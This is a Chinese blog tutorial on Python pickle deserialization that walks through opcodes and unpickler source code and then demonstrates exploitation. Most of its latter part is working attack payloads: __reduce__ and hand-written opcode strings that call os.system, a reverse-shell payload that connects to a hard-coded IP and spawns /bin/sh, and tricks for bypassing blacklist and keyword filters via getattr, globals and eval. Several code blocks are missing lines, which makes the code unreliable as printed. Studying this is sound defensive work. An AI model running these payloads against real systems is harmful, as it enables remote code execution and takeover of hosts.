## Python pickle反序列化浅析

2022-10-21 09:55:00

# Pickle

https://docs.python.org/zh-cn/3/library/pickle.html

## 方法

Pickle包含四种方法，具体如下所示

``````pickle.dump(obj, file)
//将obj对象进行封存，即序列化，然后写入到file文件中
//注:这里的file需要以wb打开(二进制可写模式)
//将file这个文件进行解封，即反序列化
//注:这里的file需要以rb打开(二进制可读模式)
pickle.dumps(obj)
//将obj对象进行封存，即序列化，然后将其作为bytes类型直接返回
//将data解封，即进行反序列化
//注:data要求为bytes-like object(字节类对象)
``````

https://docs.python.org/zh-cn/3/glossary.html#term-bytes-like-object

``````import pickle

zj = 'tttang'

filename = "tttang"
# 序列化
with open(filename, 'wb') as f:#以二进制可写形式打开tttang这个文件
pickle.dump(zj, f) #将zj这个变量对应的字符串进行序列化并写入到f中
# 读取序列化后生成的文件
with open(filename, "rb") as f:

# 反序列化
with open(filename, "rb") as f: #以二进制可读形式打开tttang这个文件
``````### demo源码分析

ctrl+鼠标左键查看`load`源码``````        try:
while True:
if not key:
raise EOFError
assert isinstance(key, bytes_types)
dispatch[key](self)
except _Stop as stopinst:
return stopinst.value
``````

``````b'\x80\x04\x95\n\x00\x00\x00\x00\x00\x00\x00\x8c\x06tttang\x94.'
````````````    def load_proto(self):
if not 0 <= proto <= HIGHEST_PROTOCOL:
raise ValueError("unsupported pickle protocol: %d" % proto)
self.proto = proto
``````

``````FRAME            = b'\x95'  # indicate the beginning of a new frame
``````

``````    def load_frame(self):
if frame_size > sys.maxsize:
raise ValueError("frame size > sys.maxsize: %d" % frame_size)
``````

``````    def load_short_binunicode(self):
``````

``````self.stack = []
self.append = self.stack.append
``````

``````    def load_memoize(self):
memo = self.memo
memo[len(memo)] = self.stack[-1]
``````

### 示例及源码分析

``````import pickle

class tttang:
def __init__(self,name,age):
self.name=name
self.age=age
a=pickle.dumps(tttang("quan9i","19"))
print(a)
``````

``````b'\x80\x04\x95:\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x06tttang\x94\x93\x94)\x81\x94}\x94(\x8c\x04name\x94\x8c\x06quan9i\x94\x8c\x03age\x94\x8c\x0219\x94ub.'
``````

``````stack:[__main__]
``````

``````stack:[__main__,tttang]
``````

``````stack:[<class '__main__.tttang'>]
``````

``````stack:[<class '__main__.tttang'>,()]
``````

``````stack:[<class '__main__.tttang'>]
``````

``````stack:[<class '__main__.tttang'>,{}]
``````

``````stack:[name]
``````

``````stack:[name,quan9i]
``````

``````stack:[name,quan9i,age]
``````

``````stack:[name,quan9i,age,19]
``````

``````__main__.tttang[items]=items
__main__.tttang[items]=items
``````

``````__main__.tttang[name]=quan9i
__main__.tttang[age]=19
``````

``````stack:[<class '__main__.tttang'>,{'name':'quan9i','age':'19'}]
``````

``````import pickle
import pickletools
class tttang:
def __init__(self,name,age):
self.name=name
self.age=age
a=pickle.dumps(tttang("quan9i","19"))
print(a)
pickletools.dis(a)
``````## 漏洞成因

Pickle之所以出现反序列化漏洞的原因，是因为pickle数据是完全可控的，我们可以用来表示任意对象，官方也声明了其危险性。## 漏洞利用

### 全局变量覆盖

``````key='flag{xxx}'
``````

``````c__main__
secret
(S'key'
S'tttang'
db.
``````

``````import pickle
import secret

secret
(S'key'
S'tttang'
db.'''

print('before:',secret.key)

print('output:',output)
print('after:',secret.key)
``````### 函数执行

#### —reduce—方法

``````__reduce__

如果接收到的是元组，这个元组应该包含2-6个元素，其中包括：一个可调用对象，用于创建对象，参数元素，供对象调用
``````

``````#encoding: utf-8
import os
import pickle
class tttang(object):
def __reduce__(self):
return (os.system,('whoami',))
a=tttang()
````````````import pickle
import os

class tttang(object):
def __reduce__(self):
a="""
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("124.222.255.142",7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'"""
return (os.system,(a,))

a = tttang()
``````#### 编写opcode实现函数执行

https://github.com/python/cpython/blob/main/Lib/pickle.py#L111
`hachp1`大师傅总结了一下常用的opcode及其功能，如下所示(参考自https://xz.aliyun.com/t/7436)

opcode 描述 具体写法 栈上的变化 memo上的变化
c 获取一个全局对象或import一个模块（注：会调用import语句，能够引入新的包） c[module]\n[instance]\n 获得的对象入栈
o 寻找栈中的上一个MARK，以之间的第一个数据（必须为函数）为callable，第二个到第n个数据为参数，执行该函数（或实例化一个对象） o 这个过程中涉及到的数据都出栈，函数的返回值（或生成的对象）入栈
i 相当于c和o的组合，先获取一个全局函数，然后寻找栈中的上一个MARK，并组合之间的数据为元组，以该元组为参数执行全局函数（或实例化一个对象） i[module]\n[callable]\n 这个过程中涉及到的数据都出栈，函数返回值（或生成的对象）入栈
N 实例化一个None N 获得的对象入栈
S 实例化一个字符串对象 S'xxx'\n（也可以使用双引号、\'等python字符串形式） 获得的对象入栈
V 实例化一个UNICODE字符串对象 Vxxx\n 获得的对象入栈
I 实例化一个int对象 Ixxx\n 获得的对象入栈
F 实例化一个float对象 Fx.x\n 获得的对象入栈
R 选择栈上的第一个对象作为函数、第二个对象作为参数（第二个对象必须为元组），然后调用该函数 R 函数和参数出栈，函数的返回值入栈
( 向栈中压入一个MARK标记 ( MARK标记入栈
t 寻找栈中的上一个MARK，并组合之间的数据为元组 t MARK标记以及被组合的数据出栈，获得的对象入栈
) 向栈中直接压入一个空元组 ) 空元组入栈
l 寻找栈中的上一个MARK，并组合之间的数据为列表 l MARK标记以及被组合的数据出栈，获得的对象入栈
] 向栈中直接压入一个空列表 ] 空列表入栈
d 寻找栈中的上一个MARK，并组合之间的数据为字典（数据必须有偶数个，即呈key-value对） d MARK标记以及被组合的数据出栈，获得的对象入栈
} 向栈中直接压入一个空字典 } 空字典入栈
p 将栈顶对象储存至memo_n pn\n 对象被储存
g 将memo_n的对象压栈 gn\n 对象被压栈
0 丢弃栈顶对象 0 栈顶对象被丢弃
b 使用栈中的第一个元素（储存多个属性名: 属性值的字典）对第二个元素（对象实例）进行属性设置 b 栈上第一个元素出栈
s 将栈的第一个和第二个对象作为key-value对，添加或更新到栈的第三个对象（必须为列表或字典，列表以数字作为key）中 s 第一、二个元素出栈，第三个元素（列表或字典）添加新值或被更新
u 寻找栈中的上一个MARK，组合之间的数据（数据必须有偶数个，即呈key-value对）并全部添加或更新到该MARK之前的一个元素（必须为字典）中 u MARK标记以及被组合的数据出栈，字典被更新
a 将栈的第一个元素append到第二个元素(列表)中 a 栈顶元素出栈，第二个元素（列表）被更新
e 寻找栈中的上一个MARK，组合之间的数据并extends到该MARK之前的一个元素（必须为列表）中 e MARK标记以及被组合的数据出栈，列表被更新

##### R操作符

`R`操作符，其对应的函数如下所示

``````    def load_reduce(self):
stack = self.stack
args = stack.pop()
func = stack[-1]
stack[-1] = func(*args)
``````

``````a=b'cos\nsystem\nX\x06\x00\x00\x00whoami\x85R.'
``````

``````import pickle
a=b'cos\nsystem\nX\x06\x00\x00\x00whoami\x85R.'
``````##### i操作符

`i`操作符，其对应函数如下所示

`````` def load_inst(self):
klass = self.find_class(module, name)
self._instantiate(klass, self.pop_mark())
``````

``````    def pop_mark(self):
items = self.stack
self.stack = self.metastack.pop()
self.append = self.stack.append
return items
``````

``````b'(X\x06\x00\x00\x00whoamiios\nsystem\n.'
``````

``````import pickle
a=b'(X\x06\x00\x00\x00whoamiios\nsystem\n.'
``````##### o操作符

`o`操作符，其对应函数如下所示

``````    def load_obj(self):
# Stack is ... markobject classobject arg1 arg2 ...
args = self.pop_mark()
cls = args.pop(0)
self._instantiate(cls, args)
``````

``````b'(cos\nsystem\nX\x06\x00\x00\x00whoamio.'
``````

``````import pickle
a=b'(cos\nsystem\nX\x06\x00\x00\x00whoamio.'
``````##### b操作符

`b`操作符，其对应函数如下所示

``````    def load_build(self):
stack = self.stack
state = stack.pop()
inst = stack[-1]
setstate = getattr(inst, "__setstate__", None)
if setstate is not None:
setstate(state)
return
slotstate = None
if isinstance(state, tuple) and len(state) == 2:
state, slotstate = state
if state:
inst_dict = inst.__dict__
intern = sys.intern
for k, v in state.items():
if type(k) is str:
inst_dict[intern(k)] = v
else:
inst_dict[k] = v
if slotstate:
for k, v in slotstate.items():
setattr(inst, k, v)
``````

``````b'c__main__\ntttang\n)\x81}X\x0C\x00\x00\x00__setstate__cos\nsystem\nsbX\x06\x00\x00\x00whoamib.'
``````

``````import pickle
class tttang:
def __init__(self):
self.name="quan9i"
a=b'c__main__\ntttang\n)\x81}X\x0C\x00\x00\x00__setstate__cos\nsystem\nsbX\x06\x00\x00\x00whoamib.'
``````## 界限突破（绕WAF）

### 黑名单绕过

``````import pickle
import io
import builtins
__all__ = ('PickleSerializer',)
class RestrictedUnpickler(pickle.Unpickler):
blacklist={'eval','exec','open','__import__','exit','input'}
def find_class(self,module,name):
if module == "builtins" and name not in self.blacklist:
return getattr(builtins,name)
raise pickle.UnpicklingError("global '%s.%s' is forbidden"%(module ,name))
``````

``````builtins.getattr(builtins, 'eval'),('__import__("os").system("whoami")',)
``````

``````cbuiltins
getattr
``````

``````builtins = builtins.globals().get('builtins')
``````

``````cbuiltins
globals  #得到builtins.globals
cbuiltins
getattr
(cbuiltins
dict
S'get'
tR.   #获取到globals中的dict类中的get方法
``````

``````cbuiltins
getattr
(cbuiltins
dict
S'get'
tR(cbuiltins
globals   #得到globals()
(tRS'builtins' #读取builtins
tR. #t是与(形成元组，R是执行，师傅们自行解读一下可以就理解了
``````

``````import pickle,builtins

getattr
(cbuiltins
dict
S'get'
tR(cbuiltins
globals
(tRS'builtins'
tR.
"""
print(a)
````````````b"""cbuiltins
getattr
(cbuiltins
getattr
(cbuiltins
dict
S'get'
tR(cbuiltins
globals
(tRS'builtins'
tRS'eval'
tRp1
(S'__import__("os").system("whoami")'
tR."""
````````````o操作码：
b'\x80\x03(cbuiltins\ngetattr\np0\ncbuiltins\ndict\np1\nX\x03\x00\x00\x00getop2\n0(g2\n(cbuiltins\nglobals\noX\x0C\x00\x00\x00__builtins__op3\n(g0\ng3\nX\x04\x00\x00\x00evalop4\n(g4\nX\x21\x00\x00\x00__import__("os").system("whoami")o.'
``````

### 关键词绕过

#### V操作符绕过

``````c__main__
secret
(S'key'
S'tttang'
db.
``````

``````c__main__
secret
(V\u006bey
S'tttang'
db.
``````#### 十六进制绕过

`S`操作符是可以识别十六进制的，因此这里也可以对字符进行十六进制编码，从而绕过，构造payload如下

``````c__main__
secret
(S'\x6bey'
S'tttang'
db.
``````#### 内置函数获取关键字

``````import secret
import sys
print(dir(sys.modules['secret']))
````````````import secret
import sys
print(next(reversed(dir(sys.modules['secret']))))
